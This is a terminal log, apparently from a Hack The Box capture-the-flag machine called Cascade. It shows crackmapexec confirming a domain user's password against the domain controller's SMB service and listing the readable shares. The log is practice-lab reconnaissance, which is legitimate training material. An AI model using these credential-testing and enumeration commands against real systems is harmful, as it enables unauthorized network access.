 root@iamf:~/htb/boxes/cascade# crackmapexec smb cascade.htb -u 'r.thompson' -p 'rY4n5eva'
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:CASCADE) (signing:T
rue) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] CASCADE\r.thompson:rY4n5eva
root@iamf:~/htb/boxes/cascade# crackmapexec smb cascade.htb -u 'r.thompson' -p 'rY4n5eva' --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:CASCADE) (signing:T
rue) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] CASCADE\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share